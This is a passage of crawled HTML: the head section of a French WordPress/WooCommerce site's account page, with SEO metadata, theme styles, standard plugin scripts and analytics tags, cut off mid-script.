

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.isabelle-delanoue.com/mon-compte
body_size: 14802
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.isabelle-delanoue.com/xmlrpc.php">
    
	<!-- This site is optimized with the Yoast SEO plugin v14.0.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mon compte - Isabelle Delanoue</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.isabelle-delanoue.com/mon-compte" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mon compte - Isabelle Delanoue" />
	<meta property="og:url" content="https://www.isabelle-delanoue.com/mon-compte" />
	<meta property="og:site_name" content="Isabelle Delanoue" />
	<meta property="article:modified_time" content="2016-12-14T15:32:11+00:00" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.isabelle-delanoue.com/#website","url":"https://www.isabelle-delanoue.com/","name":"Isabelle Delanoue","description":"","potentialAction":[{"@type":"SearchAction","target":"https://www.isabelle-delanoue.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.isabelle-delanoue.com/mon-compte#webpage","url":"https://www.isabelle-delanoue.com/mon-compte","name":"Mon compte - Isabelle Delanoue","isPartOf":{"@id":"https://www.isabelle-delanoue.com/#website"},"datePublished":"2016-10-28T15:14:25+00:00","dateModified":"2016-12-14T15:32:11+00:00","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.isabelle-delanoue.com/mon-compte"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Isabelle Delanoue &raquo; Flux" href="https://www.isabelle-delanoue.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Isabelle Delanoue &raquo; Flux des commentaires" href="https://www.isabelle-delanoue.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.isabelle-delanoue.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-block-style-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rit-core-front-css-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/rit-core/assets/css/rit-core-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rit-blog-css-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/rit-core/assets/css/blog-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rit-masonry-css-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/rit-core/assets/css/rit-masonry.css' type='text/css' media='all' />
<link rel='stylesheet' id='rit-news-css-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/rit-core/assets/css/rit-news.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.isabelle-delanoue.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rit_fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%7CRaleway%7CRaleway%7CPoppins%3A400%2C300%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CHind%3A400%2C500%2C700%2C600%2C300%7CHerr+Von+Muellerhoff&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-cleversoft-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/fonts-cleversoft.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/flickity.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rit-main-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rit-customize-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/rit-customize.css' type='text/css' media='all' />
<link rel='stylesheet' id='rit-css-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/style-default.css' type='text/css' media='all' />
<style id='rit-css-inline-css' type='text/css'>

		/* Custom  Font body */
		body {
			font-family: Raleway;
		}
	

		/* Custom  Font size */
		.widgettitle {
			font-family: Raleway;
		}
	

		/* Custom  Font size */
		#ri-menu-primary a {
			font-family: Raleway;
		}
	

		/* Custom  Font size */
		body {
			font-size: px;
		}
	

		/* Custom  Font Title size */
		.widgettitle {
			font-size: px;
		}
	

		/* Custom  Background  */
		body{
			background-color:  #ffffff;
		}
	

		/* Custom  Background Top Bar  */
		#ri-top-navbar {
			background-color:  #dd3333;
		}
	

		/* Custom  color link hover menu  */
		#ri-menu-primary ul > li[class*="-has-children"] > a:hover:before,
		#ri-menu-primary ul.mega-menu > li > a:hover,
		#ri-menu-primary ul.mega-menu > li[class*="mega-current-"] > a,
		#ri-menu-primary ul > li > a:hover,
		#ri-menu-primary ul > li > a:focus,
		#ri-menu-primary ul > li[class*="-has-children"] > a:hover::before, #ri-menu-primary ul.mega-menu > li > a:hover, #ri-menu-primary ul.mega-menu > li[class*="mega-current-"] > a, #ri-menu-primary ul > li > a:hover, #ri-menu-primary ul > li > a:focus
		{
		     color:  #dd3333;
		}
	

		/* Custom  color title  */
		#rit-footer .footer-center{
		    background:#000000;
		}

	

		/* Custom  color title  */
		#coppy-right,[class*="ion-social-"]{
		    color:#ffffff;
		}
		[class*="ion-social-"]{
		    border:2px solid #ffffff;
		}

	

		/* Custom  color title  */
		#rit-footer ul li a:hover{
		    color:#dd3333;
		}

	

        div.affect-border:before, div.affect-border:after,
        div.affect-border-inner:before,
        div.affect-border-inner:after,
        .add_to_cart_button:hover, .button.product_type_simple:hover, .product_type_grouped:hover,
        .added_to_cart:hover,
        .btn-checkout,
        .owl-theme .owl-controls .owl-page.active span,
        .currency_switcher .woocommerce-currency-switcher-form .dd-options,
        #ri-top-navbar .mobile-cart .mini-cart-items,
        .expand-icon:hover::after, .expand-icon:hover::before,
        #ri-top-navbar,
        .onsale,
        .product-detail-wrap .out-of-stock, .entry-summary .out-of-stock,
        .sidebar .widget-boxed .widgettitle,
        .newsletters .btn-newsletter:hover,
        .sticky-post,
        .group-btn-image .btn-image:hover,
        .tagcloud a,
        .btn-inverse,
        .btn-inverse.disabled, .btn-inverse.disabled:hover, .btn-inverse.disabled:focus,
         .btn-inverse.disabled:active, .btn-inverse.disabled.active, .btn-inverse[disabled],
          .btn-inverse[disabled]:hover, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:active,
           .btn-inverse[disabled].active, fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover,
            fieldset[disabled] .btn-inverse:focus, fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .open .btn-variant.dropdown-toggle,
        .btn-primary,
        .btn-primary.disabled, .btn-primary.disabled:hover,
        .btn-primary.disabled:focus, .btn-primary.disabled.focus,
        .btn-primary.disabled:active, .btn-primary.disabled.active,
        .btn-primary[disabled], .btn-primary[disabled]:hover,
        .btn-primary[disabled]:focus, .btn-primary[disabled].focus,
         .btn-primary[disabled]:active, .btn-primary[disabled].active,
         fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover,
          fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus,
          fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active,
        .button,
        .button.disabled, .button.disabled:hover,
         .button.disabled:focus, .button.disabled.focus,
          .button.disabled:active, .button.disabled.active,
           .button[disabled], .button[disabled]:hover,
            .button[disabled]:focus, .button[disabled].focus,
            .button[disabled]:active, .button[disabled].active,
            fieldset[disabled] .button, fieldset[disabled] .button:hover,
            fieldset[disabled] .button:focus, fieldset[disabled] .button.focus,
             fieldset[disabled] .button:active, fieldset[disabled] .button.active,
        .yith-wcwl-wishlistexistsbrowse a .badge, .yith-wcwl-wishlistaddedbrowse a .badge
        {
           background: #dd3333;
        }
        a:hover, a:focus,
        .link:hover,
        .primary-font:before,
        blockquote:before,
        .btn-inverse .badge,
        .btn-primary .badge ,
        .button .badge,
        .yith-wcwl-add-to-wishlist .add_to_wishlist.added:after,
        .yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a,
        .btn-readmore:hover,
        .btn-updatecart,
        #ri-menu-primary ul.mega-menu > li > a:hover, #ri-menu-primary ul.mega-menu > li > a:focus ,
        #ri-menu-primary ul > li[class*="-has-children"] > a:hover:before,
        #ri-menu-primary ul > li > a:hover, #ri-menu-primary ul > li > a:focus ,
        #ri-menu-primary ul > li > a:hover:after, #ri-menu-primary ul > li > a:focus:after,
        .ri-cart .text-items,
        .breadcrumb,
        .breadcrumb a:hover,
        .woocommerce-tabs li.resp-tab-item.active,
        .woocommerce-tabs li.resp-tab-item.active a,
        .woocommerce-cart .title-cart,
        .woocommerce-checkout .title-checkout,
        .menu-transparent #ri-header #ri-menu-primary ul > li > a:hover,
        .menu-transparent #ri-header #ri-menu-primary ul > li > a:hover:before,
        .menu-transparent #ri-header #ri-menu-primary ul > li .mega-sub-menu a:hover, .menu-transparent #ri-header #ri-menu-primary ul > li .sub-menu a:hover,
        .sidebar .button:hover, .sidebar .added_to_cart:hover,
        .woocommerce-thankyou-order-received,
        .woocommerce-thankyou-order-received:before,
        #rit-footer ul li a:hover,
        #rit-footer .footer-bottom li a:hover,
        #coppy-right a ,
        .price,
        .list-view .name a:hover,
        .list-view .price,
        .product-detail-wrap .group_table .price ins,
        .product-detail-wrap .group_table .price .amount,
        .entry-summary .group_table .price ins, .entry-summary .group_table .price .amount,
        .woocommerce-tabs #reviews .bypostauthor .comment-text .meta > strong,
        .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a:hover,
        .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a:active,
         .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a :focus,
         .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a:hover,
          .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a:active,
           .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a :focus,
           .product-detail-wrap .yith-wcwl-add-to-wishlist a:hover,
            .product-detail-wrap .yith-wcwl-add-to-wishlist a:active,
            .product-detail-wrap .yith-wcwl-add-to-wishlist a :focus,
            .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover, .entry-summary
             .yith-wcwl-wishlistexistsbrowse a:active, .entry-summary .yith-wcwl-wishlistexistsbrowse a :focus,
             .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover, .entry-summary .yith-wcwl-wishlistaddedbrowse a:active,
             .entry-summary .yith-wcwl-wishlistaddedbrowse a :focus, .entry-summary .yith-wcwl-add-to-wishlist a:hover,
             .entry-summary .yith-wcwl-add-to-wishlist a:active, .entry-summary .yith-wcwl-add-to-wishlist a :focus,
        .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a:hover::before, .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a:active::before,
        .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a :focus::before, .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a:hover::before,
         .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a:active::before, .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a :focus::before,
          .product-detail-wrap .yith-wcwl-add-to-wishlist a:hover::before, .product-detail-wrap .yith-wcwl-add-to-wishlist a:active::before,
           .product-detail-wrap .yith-wcwl-add-to-wishlist a :focus::before, .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover::before,
            .entry-summary .yith-wcwl-wishlistexistsbrowse a:active::before, .entry-summary .yith-wcwl-wishlistexistsbrowse a :focus::before,
             .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover::before, .entry-summary .yith-wcwl-wishlistaddedbrowse a:active::before,
             .entry-summary .yith-wcwl-wishlistaddedbrowse a :focus::before, .entry-summary .yith-wcwl-add-to-wishlist a:hover::before,
              .entry-summary .yith-wcwl-add-to-wishlist a:active::before, .entry-summary .yith-wcwl-add-to-wishlist a :focus::before,
        .product-detail-wrap .compare:hover, .product-detail-wrap .compare:active, .product-detail-wrap .compare :focus,
        .entry-summary .compare:hover, .entry-summary .compare:active, .entry-summary .compare :focus ,
        .rit-member-item:hover.product-tabs .tabs-title-product:focus, .product-tabs .tabs-title-product.focus,
        .product-tabs .tabs-title-product:active:focus, .product-tabs .tabs-title-product.focus:active,
         .product-tabs .tabs-title-product.active:focus, .product-tabs .tabs-title-product.active.focus ,
        .product-tabs li.active > a,
        .product-tabs li.active > a:hover,
        .product-tabs li.active > a:focus,
        .widget-services-icon .icon, .widget-services-icon .affect-border-inner ,
        .widget-services-icon .title-service a:hover,
        .newsletters .descrition span,
        .newsletter-style2 .form-newsletter .btn-newsletter:hover,
        .post-cat a, .post-byline a, .tags-links a,
        .post-cat a, .post-byline a, .tags-links a,
        .entry-title > a:hover,
        .tags a,#ri-menu-primary ul.mega-menu > li[class*="mega-current-"] > a ,#ri-menu-primary ul.mega-menu > li[class*="mega-current-"] > a:before
        {
            color:#dd3333 !important;
        }
        .btn-inverse,
        .sidebar .widget-boxed ul.product-categories,
        .btn-inverse.disabled,
        .btn-inverse.disabled:hover,
         .btn-inverse.disabled:focus,
         .btn-inverse.disabled:active,
         .btn-inverse.disabled.active,
         .btn-inverse[disabled],
         .btn-inverse[disabled]:hover,
         .btn-inverse[disabled]:focus,
         .btn-inverse[disabled]:active,
         .btn-inverse[disabled].active,
         fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover, fieldset[disabled] .btn-inverse:focus,
         fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active ,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus,
         .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled.active,
         .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus,
         .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled].active,
         fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover,
         fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus,
         fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active ,
        .button.disabled, .button.disabled:hover, .button.disabled:focus, .button.disabled.focus,
         .button.disabled:active, .button.disabled.active, .button[disabled], .button[disabled]:hover,
         .button[disabled]:focus, .button[disabled].focus, .button[disabled]:active, .button[disabled].active,
         fieldset[disabled] .button, fieldset[disabled] .button:hover, fieldset[disabled] .button:focus,
         fieldset[disabled] .button.focus, fieldset[disabled] .button:active, fieldset[disabled] .button.active ,
        .searchform .form-control:focus, .woocommerce-product-search .form-control:focus,
        .open .btn-variant.dropdown-toggle,
        .btn-primary,
        .button,
        .add_to_cart_button, .button.product_type_simple, .product_type_grouped,
        .add_to_cart_button.loading, .button.product_type_simple.loading, .product_type_grouped.loading,
        .added_to_cart,
        .btn-readmore:hover,
        .btn-updatecart ,
        .btn-checkout,
        .woocommerce-tabs li.resp-tab-item.active,
        .sidebar .button:hover, .sidebar .added_to_cart:hover,
        .newsletters .btn-newsletter:hover
        {
            border-color:#dd3333;
        }

	
</style>
<link rel='stylesheet' id='slicknav-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/slicknav.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend_css-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='apog-style-css'  href='https://www.isabelle-delanoue.com/wp-content/plugins/apog-custom/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ri-child-theme-css'  href='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes-child/style.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">

    <div class="woocommerce-variation-price">
        {{{ data.variation.price_html }}}
    </div>

    <div class="woocommerce-variation-availability">
        {{{ data.variation.availability_html }}}
    </div>

    <div class="woocommerce-variation-description">
        {{{ data.variation.variation_description }}}
    </div>

</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
    <p>Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/rit-core/assets/js/rit-core-front.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":27,"name":"Shift Worker","description":"Almost grey scale, this style uses subdued tones to display streets with a minimum of distractions. Best used around zoom level 16 to show a local address.","url":"https:\/\/snazzymaps.com\/style\/27\/shift-worker","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/27-shift-worker.png?v=20161104100427","json":"[{\"stylers\":[{\"saturation\":-100},{\"gamma\":1}]},{\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi.business\",\"elementType\":\"labels.text\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi.business\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi.place_of_worship\",\"elementType\":\"labels.text\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi.place_of_worship\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"water\",\"stylers\":[{\"visibility\":\"on\"},{\"saturation\":50},{\"gamma\":0},{\"hue\":\"#50a5d1\"}]},{\"featureType\":\"administrative.neighborhood\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#333333\"}]},{\"featureType\":\"road.local\",\"elementType\":\"labels.text\",\"stylers\":[{\"weight\":0.5},{\"color\":\"#333333\"}]},{\"featureType\":\"transit.station\",\"elementType\":\"labels.icon\",\"stylers\":[{\"gamma\":1},{\"saturation\":50}]}]","views":35115,"favorites":138,"createdBy":{"name":"The Factory","url":"http:\/\/workthefactory.com\/"},"createdOn":"2013-11-07T15:14:38.813","tags":["greyscale","light"],"colors":["blue","gray"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/snazzy-maps/snazzymaps.js'></script>
<link rel='https://api.w.org/' href='https://www.isabelle-delanoue.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.isabelle-delanoue.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.isabelle-delanoue.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 4.0.1" />
<link rel='shortlink' href='https://www.isabelle-delanoue.com/?p=458' />
<link rel="alternate" type="application/json+oembed" href="https://www.isabelle-delanoue.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.isabelle-delanoue.com%2Fmon-compte" />
<link rel="alternate" type="text/xml+oembed" href="https://www.isabelle-delanoue.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.isabelle-delanoue.com%2Fmon-compte&#038;format=xml" />
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64260796-15"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'UA-64260796-15');
        </script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name='robots' content='noindex,follow' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
    <script type="text/javascript">
        var ajaxurl = 'https://www.isabelle-delanoue.com/wp-admin/admin-ajax.php';
    </script>
<link rel="icon" href="https://www.isabelle-delanoue.com/wp-content/uploads/2016/09/cropped-ID_Vignette-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.isabelle-delanoue.com/wp-content/uploads/2016/09/cropped-ID_Vignette-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.isabelle-delanoue.com/wp-content/uploads/2016/09/cropped-ID_Vignette-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.isabelle-delanoue.com/wp-content/uploads/2016/09/cropped-ID_Vignette-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
